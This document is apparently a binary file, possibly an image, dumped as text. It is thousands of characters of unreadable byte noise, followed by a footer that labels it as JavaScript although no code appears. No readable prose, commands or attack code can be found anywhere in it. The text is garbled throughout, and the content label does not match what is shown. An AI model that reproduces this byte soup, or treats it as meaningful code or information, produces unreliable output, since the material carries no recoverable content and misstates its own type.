��$uY�w������!C�]�!
�GdK�[V/�����}��~��1�������!r1,��W#U��wPr���t�$B�bbщ)�劤%w�/>���[���z̩���b�S�!Rh�S�ZZ<�ia
��*�
��RGA��>ȋ�c�g�c%Y�����UշuH�=�����(�U�*�TK�S-�!��vi��                  � @   �    @@             
 0`       A         E �� �f�v�       X    @    �����4�#�           � �qp�j���i/�        �     )_�N�?��貉     2B�  ׵�/�K�֖�            !  �  Nxjn"w��D                 0tn=����A              @0��5�.�l6�~"   �    �         �����5*]� @     `       ['�~���d@    @        `E���F� �jw���@(�         � �  *B���\�j�V�             (�G�wC/��҉�4          �F$3-�Ɛ��*'�PE           �E,�^
�<��f�         � �8�ϥ��"�胿4D          
<��)}����)2��U @         (�(�i�� ڱߒ��]��  � �     <#�k�4G<��
<�@  �(��I[ ����g�{��(� �   (�0 ����`�	J��|
��~���  �     �  LG��S9�� ��8�#             ��ܽ�kb�ޓ�"���%@  @ @       P��9��~�'���G��             1�偞��r����B\    �       ���K>��9jD��|�d�         �    U��A��H�W�]_             Im �V_�� :���|g���          3�f*����"B����        �     �QD��XB��.t
�B�       �:�[��|�>�a�V}�    @  @   �  
�*m���f���uℭ�J(�     �h � `  ��qrR�ms���uT0A @   � � E(�.b�x�W�Ĕ�� �      � �2�X��#QO�t4��0        � "0E�*��Jj'
�R
  � �       
����A+Ų某�          A�.���C�G�qТ�         	8@��V,���O���<�� 
	  �    Q��5�yz'�����S�(�E�       I=��r}`���.h IH     I(¢8��CdH���K�k[��h�        !N4ٟOR�o��S׽ܬ0�(       0o��\h���5Oh���ŘPI     �@�fzZ�Hv��0a'W��1��<�      " >�D��45z��X���w���s�@  ! �  c�6�f�2�`�B��b��@      ��,]�I=`�j�k�w��߰�i@!� 0   ������<�^k���8$k� @  !  ����}�&=B2�� )��ߜ� �   I
{ĳ=]N����J�r�ڨ�!�   �ab)QdL�Ѵ
��83F#���x��    D{�[10B.8^�ɀ;���C��*� @ i��WN�eQq�'7󨶑�:F���    @O1E��^����a�{M��f�P��     ���d0Ϳ�����x體     Q	����Ř�J�7����tҁf%H�    "  R��ܟԂ���� B�:�D�     @A3�7�\Z!��Ψ����ҋ� @      (��+���M[o,|v�h%�
J� ��      @_�?���\����|p݋߂  ��� '        !1 @0AQaqP�������� ?�� �?5���C�<;���w��!"�y/'��Lt��<-�����1=I��4,�
=/y�4c�:7����L�O�c�#���:}���Bl�BlB\	L�}�����h����D�K�F�l�!�9�v]	ve\ �'�>��Q���� W��l��P���AW�DC���H��m��"n�9&3q*����q��"�� �A_�'�f���w���ɩ#c��u쐮�'_�����AǾ��t�$cЈ��"hSK�/g��� 1�&!6��  o��/u �A�F�� hh�_��+����6��3��ĂA*�:3�c��X���}��g���$&�6 ���� �Gё{��l��!b(��p���n|����!<Y5cM>���Z��a�\M�{�)JkΈJ�uC���LH�c�,E�!K��ؐ��)�E��D���"�_ipXG�q��K�Ī(Ѝ~�����H���**)XQ������OgXj?���.82����ec��W	�ѱ7x^<�>�A��<�QЄ�7p��R�j�Խʍ��(���hI�1�BP��u����}"��!��j��U��iF�J͑��0p��B��T���t�IF3��"�}�9 V�twF���:�O[n7cAG;�cS~��nx~۹����u��-ڥXB.���l^��O/��QӸ����$�e���C���+7�D˅M�g߳q�L}�?3��yEXߕ��߳Q��K��^4c��n�-tPs?y��!�A����۬[�L��AP�#@����m5���B~	!�"��4ll��XcP��PNz��!6�J�L�h�!�?��kI�`ˬ6�O��*_�e*o�X���wNE�\�������\!	H��De�c���%�Nzm������BM�.3��tl1���O�����#b�Q<-]��Jm�l�f�hl�n(��h�)3Dȍ:�B���G��4���+�e�x�$B�2���������<������d(�͋���ZQ���<rj0�B���	b!P���L��fy�ǆ��-W�Չg��?b`�X�&1�7\�q����B7A�D&WN35���j���G�Q�Ջ�T�Q�G���=ƌl�߆��!	�a)�s�(�pCM��8'U�`�k�LJ��%��Í��x��8I�X?��!��P���U.z!ȟ��g�	��D�J������E�cu�RDQ(XпF���b�(�����n)pXX���8!�5����c?5�l0�ܖ��g�e��[��Xc��/��}a��g�=�������� &        !1 0@AQaqP������� ?������3e�&�#�z�K�|��DJ!�7P=g�m5���D�rz��Ȧǉ�c�Cپ�b6�U�l�E��>��%���5�J�+{�g)���5~(��Z����2�F��Z^ưg�4y�R�G��b���Be�99%TƤ	P��f��v)K�L��x9Ђ�
1�.:izi|N�I�b�t������O�U޽���+���E\�#�7��� c2KTY|՝�<6-����.��W�|��˝�ߣ� �f�)� Z�Ln&ԫyxwgn����f�Ѳ����c(�!����U*�n�9f����Y!�hHF����=�rf��4e2��c�a(���L���8g�!�J�A_�s�����E�	O�Ar6���9�AR����9{�������&����6�-#mC�~,!N��XZ��	���˂,����	5���a�0HH�����NĈ5O��7�O+��)� �C�f^m٥��1a���c� �B�8H~:�-�NF�abb��U	~:�,؎_��{�.�X���e�c�X�8�L����JbT�п!f�螃ha<&����>;���ص��u�D�!�z0�a�m��������D6��%c#D6�9�رl-!̢	��a�Xoul������?�����"��#M%

�bI�5�=���gM�X�e���� ����&=3�����Lz��|�+)a��3��i�(~QHbv$B�3(�5��(J5��J�҇��8}���w��rFB�	�=*jwX�/:����bpF1�	�8�)�?��}趬(�ń���}8EQ��=|O�	|}+��O\�K�mVKx�;�6�Ą����� �R�'�#�!D�������Řae2�͇�J]��d�2��!���<4�ӊn*`ې�-�g����A�l�b��qXf���Zx|�z$"N�a�z�����X�LH��Н�V1���(oJ�'� q���.�70q�[[i��^.�Ϳ
J�汚>��<Rῂ��F�SZck��R��=�$�ˆ5�<�\^�(�n,e�V+dLT���B������>��vd$M�Bƕ����w��Q-|��P����96ؖŕ�!ԧ����|	�R�/���Ň�!�1�b!�>�{Ӿ�������.�!�m� ��c���Q`��\O/����`�-R�?J%*%�}�IX�X�}A�-1�a��%�p�p��,f�CY	�!0,��~�FS;��8���Hx}M��]B9Ů��;ɴ�w�j�1�,<5�ł�Y2k�*˿	0���ߣC��!i�	��6//�bW�!�:�c��,W�I�!z��� ��H���$c�k����P�b8|6��xo��7���/n����� +     !1AQaq��� 0��@��P��`��  ?������p��G�������v��Q�� ����]�)֍�o� ��\kP����c⬾�OhhʐA�a�Q��� ��<��,#���W�yDn���rLAQ,�u�f����ݲ�җ��\�=<�Qb�*���}e�����2Tyd�GU���>���|#87�!g �fU��,{�;�*?�Vd>�H}�f_z�窑|���4�tN>�ơp�%����8R����H��r�Jm�J4���e'�)�B��,s���p����o�o2�hN##�B&j�^�)d�e{���~�P'�t��kh_4(�P���r�S�D�A���q����[F��g���hX(P*c]m$�Gm��sG�2�� 6�)ʓ� V���uo���� �k���7�z���8���o7�G�~�`���{�Hg�_���`�w	���X�&�י�;�j>	B2��Duw�^����O<�����֘c��%��c� f�W�ͽ��n�-��_�����}�_Cp)�Q�j�d��b��*'\������G6GW������k�ï>a�k�<`Q�8^��Y������iu҇KW"cZT�J�����PRiH|����=�Z�:A��ao������s���j;���c�*?��}�h)�9�1�| oz�eC�u�SN�8�=��� �<ľ犫-���g�l
U�[|ڋ�ɹ��+
۴~��25fLǪiQZش_�_�(k�1U9!�[闟���}'Y� )׃E��ok!ʗ����f���������wV�a�DW���3��C��)����Y�8��'p�f!~��XX5궓|f���H}O��o�	��(k���� �5R��ؖP+�X�/�3���$N�����j��U���ay�ߋ���+�1�u�JcQ�#�@� ��M$q�>ĸ����Dk�5�_�l9��SԂ���G�}|k.ya�]�ak쨛���а .�5�k�x�
䖀麺��I-|_�M�ü* ����_�?�e�͍vJ��K�ԧ;%��&�s��.�)W�[b���1A�T�y��!5�<`!��%x����:���耓@��@w[���1T��qXd]��6����5j�4f�F'kó�EPQ�9�.>��z��σ�5���1�!֢��������[���k�J�,iTܾS�Ԇ�m��/��(U�c�s�T)XzaP:�N�F�-�IԂ&�~G��h:T�1�\7�ԦgWC^�o4�k�H7Vam���k��S��l��=����-���B&3�Û�̀Oa&)��� )y�lk&~F
�:ani��j^6 �h���9�1-�Z��_J�l��E1�&=�(^�@�{:�%���Q5��)�f�mN���-�~���?�~Ƃ�K�kQ��(���.#T����uڞ��l�ί�����g�ESP肇̡��x�.T;M�oq��7(�s�y����Y^�H���u��v-��J�'+
0��� �}<���/�)6	`v2ߘ�o���JA,�Cf7��(�6=�;+��`o"ߵ@y���7�N}r�Ths� 9*\]�[{���[��	�h-��c�a���Y=��Cu��ya��[x�r��z�H���ԩG�g0P�<��F��F��^{��<?ԣj+DnL�s���U��j�+���&�5�P8����2�[Mj#��S�����p��;:��JU���lر���o�k�ܹP�Cj�P���bӡm�`�F'�+a�Q�<�P� F߽�Y'�N�ϼ��k��	���w̱�����}T��m�q����3�?��O46h�ı�cS;��/��p������\�>�?-XL��:����[��X��f��-,�����
ؔ�W�A���ѴrR�p?�)�����jc�p���ϵǓ� ��P������v@VuKQ^�=��˚��C٘��� >�uA� Ye�\�ۆ���չSvo��1|���Y/��yt%ʤ�qd P�u&�Em�07�`{�Ũ���c頸{?R�^C7���4r�����S��	�;-?�h]{b����]9G�a�ߠ�o�=<4>���������d��;?-�cί�+�?�ѭLI���^�Wo��fY�]���Xu]~��d�?�/��Z�&;^b,L� �R�L�bf�����}�.���1�NKC��~�y@l��ej9H�ꩠ*=P:���.�!�^���/���qbǶ��~Ęl��B����ı
��y�NvZǤS:�ۂT*�.�,��C�1Q�}>�Ů8���aL���i4�(��S�rSn�ʼw#�
:��ʍK�� ��^+ޡ�%��p����ѽ@�(����R+.C��>��q�-����\��B�i]r�X���0[n��9��G�� l85Awب���5)a�ۡ�q*ҋҌ���#�XY�o�P��K�������,��|��ND���衬�(V5���f|� � k���@�r���P8q�x�#��}��||4�c���D��J���-�+�cJ����J��ۿA��?����y?ԥ�+��+%�m��k�Ť_%Xg� ���y*S{��%/1�(� ~urԱAʛ D ���V>[���p�����aq<����� ��>1�>z�X���7׀�vT�ՂN�`����ȫ\���/%���X1ݘ��[����)�fQ٨f�b�%�d��8� �j�a������V�Ĳ�[-g�`X/ͯ����e*�3l������VeO4m�YN���8�<C����~�>>+F-�xS�AR�P���*�)ї�嬻2t�!�+V8ĳ����uv�&;~a�����4�A*���KF=�!���[�+��T�X�
�T��Rs� �״[AUAxzH���0���#z"'Y]�u�m��$32���^ <� ��,m�]M!�x�<O�y�����ڣ��|�Rη��� b� � ��2
���=�\Ʀ^6�O�Q�`�b��|g%��݅�Ļ�r��93*���tg�
��sˤ�\�&�% 5�@�Q�B�] �LZ�Րk|	f[�<�/�k��,L��0��֯�cYF�	� �#�r�!ǁ��� ��>��lbeuEf�PKG}<��-U79VR��=j7i^���,1C���������?T�!�1�4�e���q�+J�3x�L��]�^���:�
�C���=�<���B�!�O��_�~�1�㹷xgQ��7��sj�̥�j�����d�[`G�8�z-���  �M�y��
��pip\��oPN<"p�*� '��A�-��?�mn���߁�!�xI�N~��q��fR���+G(�L~b�\���h�r=�Q��%�䢞qpU8�Ư� R�;k�p��R�,�V����
�<3�khQE5i����
=�����C~���Ϭ�C��Ōbǈ������89��9�F���2�@X��B�hɥ^<�>���#�`	��M_ J3��\CgF�6
��l�Ż#�:�Q�E�m��>�����*(�b
�tB��}ݯ�:�|]��b�TZ�*/)�����z�j��U-�.�b���`�0:\�� ��[u����s<c�B�eD���q�k��.*	Bc��gQ _�(=b]_�_�����>.\���F�Cp��<�u�1�u��_M#��򑹈�d��b�hHޝ:�ɕ���	a��t�K]�X�Uyd�~ �7d5 EE��cт���U�b��O~F��I[��+j��Հ�*�a*��!x7�}f���/�c��1�u�_i
44%~$R�/�B�e��W�e�����=b��g��E�K��\�+x�$.*L|�fP�TZ\1Jf��o=���?�:��6���G9�_�ۼ�혃���)T�,5M{M.�!ǉ�x�c��,|_1���B����"�+S��2�hc�CTc�bSL�-7y������yX��zG�����(�4��7qK��.�G����9�7f�~�&�-�Q���X��^�z�:R�+����� ���C5&���&����?a׃���|�� ��ބC� ��{���5�8�XN����u�Dr�	��XK"�S�_pn9���f�2�'j�S�¤��+��;�Oi�^��ZZ.?U�뾑��AW��4h)}i��c�2;4�a���LU|� �!�C�C^x'�^/��Q�1�]9B���Z�%�+(�)�H�Kv|�|�� ����t��J!�B���48�9/\��%���w�0�A�e�؞�sHX�f]�c5?(���h[�5�E��>��P�/��*��瘸�=淨��E�lx!�C�C_�_�c<�%QPm�}+V���>z��
�������C�f7�� |AFȣ�U�uw��hO�t����(tQ�H6�����6=a���f1����)^�������=�V�7�%[L�d�J�r���]z?�2>h���L�l���.�P�!�'���?C<Ƹ��t�:=@�Ŀ�^���7XJ��?)_��)+D�zW�B*�k��Č8����n�:˩�+|�]�R�ħ������ؽǠ���wbfV�#���e-<�|���IB���i���E�l�OC1x�!�x��?���c��3N�D�.��f�]���*���J��8�/� � s��~r�/	���ɸ|L�����^�{١爇4�Y�0y����`K^�u���`n��U�l��^�Ԁ�L]xm�S�e8�~�h49��� ��O�}.:W?@!B�?��꿲�,c����s�פ6��t&�C���w��P7Z���;�C�T�iq���s�Zo)#=��0�ZĪً;s�&REw�V]�TBv�\�.K�Gv~.b�]y+$˔E͚�6狀�ɟ3�"�M�����۲�|���� �CP�>����}��y�c��^q�7S�g�e���VNGhn+��*��B=�{��Qa���t+��R	|�^D{�~��}��y�E����69��ϔ\��廀��yξ�m�	S��u9=#S�b8�*�5���N��@�B�� yA��U2��K���Ο�qC~��x�>�቉�����33r���<��w�����P:���� ��蟈86��N�E[|ϔB�cj �]@�.��*��c�UlYN�`��_�!�$J۸�w�2���16��O�7P�R�e2�kˡ���o��#\Y��,��hB��rvΠ�]�^=�K�4NG��gJ<��!��_s�J�*T�_g>�|�������$Jq�>C��U�������^���z3|�>�3�a��y���*�!�[}�C�ʡ0m��L�*�c=�-U�����x+_�7$Z��jQ����^�C��(��bDY�9��R�ӿN���9��y����L�S[�8�!�������������eD�e��10{JUb�����F��PC�~Q�b���:N��QΏ"+Mr��3���Pi���E �j��J��W�D[Z#;Tm^��Я(��0t����̑���g��~&0��,���H�m�BR�8KHi�R���5� ��r�*_T���+ˎ
�\�ѝ;U*�����x8t��Ɍf��f������ȳ��� {ǻ�0����� Q����a*��fn�V�8���dB%|6�W��,&�G��UR9=TpB��ZKϧ/H��="	��O��!��#���.^��95tJ6����J��!yR��<�:��\TFD���~�a�!^qS��BK\�<c1�]s>[��%W� h#:#Lnf%^��r�0A���X
��p�����*fG~�� ��u{��
�Y_���r��a$����l��K-4�C��}'�~ÿ��1�Z����pJ4y�k8��C���ȕ�e�O�j��Yu��O��`.�����̶��|�pK
��P3+1=<.	�%���@~Qp�S��:�zE�5^×�Au��_8���V���w�ߣ1uf��O�W�0i�E#�K��K�G����	��R����(��U����zּ��t�1�f�rn�wP���^��-�ꐦZܣMT߬,B
~ �QoG�R�P�g�\Z���_Ȓ�aɀX~~e>��J5�G�/����?���s��6�6���ߨ�"��I�8T�Km�~"�]�M�����k�"V�R�C�L��nU��M���'Ive�P��R�1��4���sXf��_����a��~�1�y�3�c��� ��av�ц��d�Ha��� &�ߓ�� fpc�P�lz�b��=��AU6�+�9�j����7:�b�]��k1`(���Eh��66�� �\x��w
��Vt[>c�"���Kb=U�jn8� ��'Bx�`�#�}�u��13�s/�a�`�?g�t5=�|�*���N_ �`��?2��;JR�ՄG:��΁
�Mp�x�n�D���^������.T]#����B���g{-=�����y���q@ς�8q�n�>��y��?E�RǇ��Y�9���h�/�g)�?�>��w�ӝ�/��u`�,��x�X&���@���,ni3r��]��^`���=�gp�&���4�Af��@�y?��S�u�~���[�� O̩�5yx�� �_�OB�3T�Rcح����{@0ďU���z����MF[��� ���������%<�j��Q4b�F�oP���`f�Q�jTM��1�sC͓�6��6FĎM)拄$:+Y�����[�C��1��>^'�?���|4�b� T�ĿyfX����%6���v�x��4����|��Ax9eᐡ��[+Wo/���7f9��Vw9��c����B+̡�w�����-.�-P�L%��I���-v+[����C{��O�v����?�����a�O�|Mg�f�L�Œ�z_�� U�(�R�a�R���8Mk�É�Z ���Ԥ͆���aSH��1�9�R�����0�A��F�v۱��3L�~Ү	p�������|��M���5q� ������r�3FS>�����A����� �-�,���JK�>��=�CM8_�x!eO�F�����3#�:jk2�%��T���eۯ鯊�}0I�G����v��T|D.�o���ax���w�*,��&�0;'o*�����2��Q3����}�C-k}�_�������򲔯 �@*css�L��s=ȵy�{�135
�7qY;T�����;_��Ĭb�y��\xX��2{<k�� ���h��V�f�/|�1�\>NTq�z�F�����-�wS:P/YZ\0�̡ �
yL��k//Y��Y�Yx�ʪơ�& 8���S)��QYq؄,�� �*�Y�Aɇ�f%.� ��O�?��;��n�I[L�J�^��]��5�L�!�(����c`���h+��e�!�k=bJTYg�Q
x7�jRVa�PܺO���y��s��5����b-��(�c?�W�-���~'v�5� �w��w�Ѯ�,:.]�r�%�յ�]�;L�b��K.�6�򔳘���C6�v�FkQ��֢�1�S�Щ��wQ�n;e(Ex�5�J��+�xG�১ܲ�w�����^D�#�Տ�,��E� ���}�Ŏ��q��CL��^V��=���1�re��<��5�Sa��_8
�.�Bh�..:�6�b��4�GZ!�*��LU�^�vR^Q\���(�,f?�U��j�*�Fw��3�d0�L
����H�PpW��ׁ9�\!��M'7ѱFՋ�@�w���$�_'<̓ˍ�8��kQ�`@��*�6-�� eu{ #��b��RԷ��3��v�\��
@12���po�t���*�YTP��jG���q��G*��b�U2�_����L7�C^�� �c�*S1E{�]��{�Y��P�V�onm���5ۺ;���1y��cW)�vg�;@�#�_��=jQY��g4��q�.����ux���L����[Π8=��#kD/�Q?�R%y��.������Mo�F�8�6������Jϓ%4�:|�CEk�q�$q|8:���E�[Z��W��4+��J��G���N�\��/�	�Q����`Z���r��/*�ʿ,B�~F<���zat���)�`jx��{1u��%PKoT,��<�����*���jjl�]G���Y	�`��c��g�ʢ�8�f�����/�īb��i��Bu��ߜ2���)}��NQ,����^;Y=��i��	Q]�d�`�L۰�m�;�X���l�0d���,�mS��}�,����yk ��&��6��Z��u�_k��R(=%��g�'��� �9i�p���?�d|_0*���j�?0���:�В���mp� ;��H/�!�oH�<����e�3��jS�K�$�曘������#���(�u�:��{i;�����bUBN��ѕ� �ߗe�C������x��|1xK��k�i���xE������pn<t5����2feV �p�̧B��5�2�H0�P�4�0t�Fȩ:�mUʲ�FJ���h<A�7�q>��w�>��^y����D�l��U�gW�n�����	x��8�!Ao�gm3M�`�r"�P,�h7��"郶(v��E3��n����1���1�u1!�rCso �L�+(��\#+�Xш���L�f�^�(u�N��H�S�ə=726�iħ�d]Kbh���1�!�q�'����|����@ŵ*k1�Q&�*M�RZ��ǩ7��qx����N�����J�S�o����'�ф��0�S�G� _ظ��C~����?A�g͂�߼�K]��-���R��f��������ن0�F��UH�qdK�4�;�y���sP��Zĭ�:`����[Kx�θM&��O_A���~��1�T��/����������� ̥�v��;��/�0������.�zi�pS�7Q>�I�K
W�Q��_�Z��Y.�Â&����<����������>K��~�[j�^���l%�6J\m2�c�	m�-E��|�B�p�wR��"�7V����q��Q"U�xb���1���>HZ\�6���s�6̱*9$8�f��;�O����ŏ��|�P[�L%�� ��(�ĽA�����;0�W����S�g�Z�s��k������D�4)� ����~z��@�F�[��3|���e�Ǿ �v�\7�P>�E!Tt�_��B��}G�_��c���s���	���w;��2�2��I��e�r�o�f������ռ���≔}E�k�%�e��_7���*[� ���WI(�cu�B���a�e�B)b�p�����+t�5���5���Hl�s,��pg�	�6',����C2�g�`�Д$������ɵ[X��G�.k����Tk+~�Z�xw1b&ȡcQ ��zF���Ő�[��$�9��4���a� (�w���d����|/��Y�	����/S�yPՠ��
���DO�����#bq0l�1����:h�,���O\J�� M�!8��e�&i��P9�)-��/L5��"�#O�h��}�CG&�{�jY�zd��5� ��r�8��1긋h��{���}ek�ͭر���:@Ȼ�s+�(��0��Mv}ʘn�>	�9@>G��5̛a�"̅�w�5uf���e��,7�Pɨ��)���Ĥ{G�gA��{���:y�ȿ\B��3P+0�sf:!x����|����|�l}#@n����YRy"2V9��k,X�����;�b�ө*��$t9ᬐ�3)���W�K����K"��G��[��i�
�,�xR��>LZi���<���g7���#gK)$�������Xn�ݾ� ���3ܜB�!��}x��;��B�@E4�~�߉xr��b]���fx��u/����t״%#\柳^�.�����9`u�0z�E�EQ=.#��F�=�AA �-d\��`q�-| d����n������>g>�4 �%u72�K#C���O��W�y�|)*��C^�2y�7�~Q-�l�a��\Vk�Y����:�ՁM���q����g/x5ņq���IO@�`6�7	kQ2��'!T��>C���(vw<¿�kk���U8�a�J�c��h'B�;3hn�<x�3����g3g.��ܯf�^����P ���	�G���r������@�����;#���ŷ�V�<д2Pܬ4�"�R�'h��� 4e����t��#���d�/��BRc�r.Ο8�Gw��xP֘D��̣�&g�a��|b���{��'�x&����c�A��� ��e�ʼ�L|��8�S�<��3�/qM,�1]܎��(����H,K^�ҖX�۵pQ5�t�m�te̶f�W�Ûo�� %�'xM�b�5ʄ���+�������j��)�*�M��n�&b��� f�h㧟0�A��p|��AbCb:���x�O����|Z�-����9����7���[X�uqVz��߬n�8V�:>i�� �������c$PpZiPK�I\y�
�2繜�2�<��X�^����`�tbT�x	s�S#TCR�h_��`]��9+j�(��yݤ�L��t���1Sn��T��3����t1m_�߁��ya�|R��-�oo�
��f���m�g��^�(S�g2�Yu��s0��x��] �_����8x��`�76�B��B+�ync[0��9�V;��Y$�W �lD�c�X#r���͘�E�hS���WE�e���
@S(�=x�w��b'�lG#Ƙ=�XC��7�q�!�c�6�0���zM6n�~����\���:�(E>%�9��ԋ�6>Dx��.ʎ�/vr���U,@��� �e:�0�-�YpmA+������(��l�D0T5��������]�~�ĭ��:���R�eo��U+3�|K�b}�u������v�es)7�b�Ut��������q��'6G>��e�ӫ��傺{���k��꡶��6�EG\��gA��a���G�L� �3iQ"b\Q�}�#�A�󇗃�-���\d�F����
�{��2����H�ovaR�eݮ��2 �A��_;� b��"���łSQD#��KV��C��:ˑ!Z9#��a�,�i����k�?���v� Qx:���kM�,�˟�>}�)}��6��*?�t�G�U��9�8"B����nV$���U�`�l��F��b��?�\7���F��f���L�+���-�\��.���V����8��􂀔��9��]bΰxjk��%DƲ��t����he ���}7�r�~���_������1{��퉨-q
z�L���!Q���� �a�$�E���i�1��`��������Y�+�eߵ{K��A�_�Q���+�CLo]�#%�̈��M6����/!i�zCQ)-#9��ْ�>�j���e���̇��c�W]�����b��ɏׅ�'ٿ��l~�^:.��3�3���۪�ex���KDN?�^z7~l<`1��14
��C��:���P��"��`U���G��H���T�����0e�k�H�d��xV���BQ�T�!�n�#�,X�����rW�H������UX�U?!��?����|6�k
�WS�q �(�� GVU�X8����U`�݌D��;�U#EUñX��˱]�Qn�1�`ל�U�X�'����
�D���PN"��J>p�Wi����^)�J�B%�F�r�&��� �ЉH��GK��)i��!��E#ف����:��C�B���_nI>���0kf7J��:;~e��������X.�M�Hp\��@��)�%��ĦLyLW^Ҹ�0E�5�<+Pe�)S��Q=a�d�WX�{e1t��,��C({ß�>���S�0�Ֆ�.{Lk@x�7j�o�~���6C��5C��;������D�X˧h�
��{IZX�h%�$�c2���}!EڔL��'GY�LK��P�PfÏ(��d�J�l5r���#�F����:Zl�Ó�*X�0K$�
?���n���0fR��+�[�
�� 2�D����6{꒘���x�G�C��������eMY.?�= 1	v�E���� 	�0�p�ľyb^8�\ �&������h��H� �WOYJ�)��X4A��pX���+=�F��b����G�(yJ��0Gf��Ǣ���m�����H���RSwAKA؊3/W��+a
c4�]�j �bu�'���~���C�U�0|��(�;z�����]�\ž�Tp=LA���\jW�;����Ћ�y@�Ҧ�b��D�sG�I6J#���+���%x���B�¼4rk�j�y(K�\�W�G+"\z����sg�7N�1qV��(�����:޴Q�n�E������ʦ�rB�~�[��k���.X���*��Qs��� 2��^^�%�V�פ5B���B�rfYP*�4���s�䏃FZ6��� G�5�BK����˘g,#o��
R�+�V�V�5�nIC�Ʀ#�{ՠ_��I�d�� m���ZO($S�L���K�C��y��5�xe��>)%��!����鋈�k��+j��N�b;���~`�&��� �C&c�)]%���>�#���T��љ+�Mǯ��B������A���O�����-nqQ�>��k��h�c�y�����e& 0e��I�{�e[Ek�ŷȠe{ ���3��]��'��_����;I�����.����oy��3-��S��W3NE�?�a��ު'0���f77%����V�N�,g%�>a�k��IIvpu�o�[�ˡ�;��CYo�8�0��L� A+0B��{�W]M���-�3ZH�{SY4�KOH���h��*KkŘ'��%�&����?di��|��e^���h݊�l����z���lBɂ�CX
�׫3X�T��ALW�k�qD�*m�7�q�����G�͸!�I�&w+�?�kP(�����wD�ed�'L9�PBp�Mc��S�[��+����TD�4k�����S��M�W�j��ޱ���֜ن�����
�
����dk��-G���r�P9fM-�`�.FV
(����l�UN<*�CU��fu�e�����_�[�A���%���aP�����^�*(��!^�=���sX<!�|�r�oQ��W��n�V.&*�Ԭ,��Z0HP��3�2=��!��}����ω���®F�"�8Nf��.�9�&�P�j[�y�{@��T.R� &��^*���	���y� ��%Ɯ�`�s�D:$�"N��u�d���L�Ӻ�8�d������ܫ�&��{J����^�>P�A�-�]�T���(]�b��yX-�R�A��!)�|��c���8�5�x���0҄7U�����Ǥ%B֧��FNb�%L������VQvj)0�f��V��@�҆��/Pb;��2���Y} �Q����$Φ���:���b�i����x?�!��G�:g}���V�`F7�q)<�gD8�Sg��ʡ���z#pڈ��8Ծ��M�G�r>�,�<O����7�ս\�n-�"̛Wwl\�`I�l�1��1�@�V]�+w�
F(���S4AO������s	d�e ��Y�8�`�W/(�l0��+T/K�Aw7֖?�n�A�M�w�ǁ��\7Fe�Æ:�0wĻ�
W�N"�l��j.�\b��_����p|<H}x���ˉ�Ď-� ��A�����6Ic��!
ELB��>c�1p�\#�m�z��(�\ ⡟ib�]A�,�yt�L��s�,h��0i�MxX���s,�R�͠b��Y	��EN70!��K�y�>B����g=���jy�5Q(mU���>;1�珞��($<P�����`�Ǵ��"����VA�}�SMh.-���b�C� �6@����*���'mB����Ȗb8��je��T��3��2)���  ���Ho�g��P������tE6�00������{ sk�w������"���p�&���O�� a�C�/��e��=�{�\���1mv���U.<<�!�?�Apx��.'{��7�*r�ܧ�s�.`�Ln�r���?�;,�L�e������3-��Z�!�hM�0��BǞ;5͆k���ڼw��'�����9q�Y5�A����������+�\����ھl�`�S8��8����G�	����m��^#̾!R�+qY����0���f%zL'�g��a�?��1��'Z�8���X�,�� �>�eKΓ�&�\J���:�D�L'H�^a�d��%�b��K=:C�]�T;b�t£�2�%�.�=�A���Ï��7�����V��Y����^����"��G���p��C����)p�9�����*�G������q�^��h�P_X�!{#*�q�&mLbp'��`���A�Y�LQ��s2~o^`�f[r����e9�y��t��	{�]�w��$;��	Ц'�P�C��/���Zc���GۤpҒ��(EX�Yn�3ȕ� ���w!�,Ѓ�2������2�S��8N�d���bk�E�?w�����JMR�|̘��5�T߃�R��0Ρǅ�@�Hp�$����_�Jw9zs
��ت*ZJ�)0:�  �8�?�����h5e��lS��� k�w2�̫��l�����͆`x]v�YY��ŭ@+��������Q�������B$x�ԋ�z]
R�J&��,˭A|�13��v�����C#�����F>�5O,z� )��B�N�Ve6V���JUi�o��&W�J6��w����
wM�X"\IP3pBs����q��2�f��W/ L]�] g1ʡw�0�1��(�1/U�0��L}��&�b�.I������f�)�@�bA�0!# ��� �?�50���ʨ=V��T�t���<!��x>��ɟ�"mW~�\���x�\�$��tL}��"$"x}�8G�pT� �Q EfV�e9"�x.T�8�Kc���(-�����Ez�y���[2Y�A��b���Ac��I����q��e"5��@�2���em{y?'�����?�V;s�8�?`�wzfrZ8��v�~�T�#�����m��k�Cvͱ��⦔����᫸a�I�!��f`�(+�e���K�>�y��3���L'$
�S���!�kSx��]�n��mB�@Gm2�ZL0��5�����x�|�K ���}OO��A�H*���_]�*��w( m5ȱ� �Ac4����WB���5��V溆YJ�l5.������^"�̨�����S�"�8���k(+p���E�$�ih�b��o�=�sIU5p0^ͦ/�W��� H�n
Z��ͨ�/�}g�|1JuNÓ�+Yt���BOr8X��-��w-uIC%�9C��Т`���	Z�s����pc3���-��3!w��;�4�-����媃���̦51��x\Y���c���8a�h|����X���춚�����K� �~���P>�N�t�S�C^�������y�`�i��Gpy���Aq�q��b?� C%hx(�h�"�3���R�¯�UM%+2Ѻ�WxU57�]7�P��(�]�ĺN�Z$��A���~B3/ʊ�3R%��/���9�I���h�
��7�%��B��<��9���V햣ܴ���}G�~�%��K5-�="�vO��%�[�xLO_�Eo{f1��4�����#�Xf�Gh؂���z�eK�a��I��h�Cw�{��z�>y����($"�E�
���1�.f���,���fo��4�@L��6ND�&�~Dq:�%:<~�	�#�T5�#�X����o���h�/��l��u[ �&��e���eZ�ƾe��;b�/���8fӈ��q\x1��Z��ˈjq��ˋ��,���3�2������3��\jjٖ���&m��mK�* �l<ŘAzn1c� 3_/�.�,ey��vJTʱ�Q��k�>�}�$e���&���_���^���r�S/�&=>��9������	+�a�a9�.zּ�&"���+OΡ3s��:���]�ܿ3�d��u_�/�'�� ��t�ncU��D�]CX��FJ���w7�0�n.�^a��u���NU��Ķ�Q�ǙU[o��� T�b���^|jW��w|�W�� '�ģFWg�HT�Y;���\%@΍h�^N���7���w�gR�X�ŜAH%f*Vb�y�N	�0�,�8�_�u�fc;�gfM%I�d�/1]�5Lb<G��io0q"������e��z��+��g?�%-������_[~�äO��j�s:���|�����?Ԫ�sS�q0"ۉx���$�QR�{L�X�[���>S��z��2,Jb�)=�E�\���(@�����e�F���'^�a�ʚ�*�E�1��&����q#�=�!�\��W�y��� b��
�;v�-�A��̡;Ł��ۼ��m�#�3#�x�jdIcg�<��z��#¡��)S�g�sn�&��Sus�ܥf`�7�&	���V����ݔ��v��Ф>���|y����D{ĸj��(���[���Sx�i�r��!�`���C6?3TXT�u�`���q.�%�+-�]0f$ϼӴy!�Y��c(��ڴB�.P�5�W?��

--- FILE ---
content_type: application/javascript
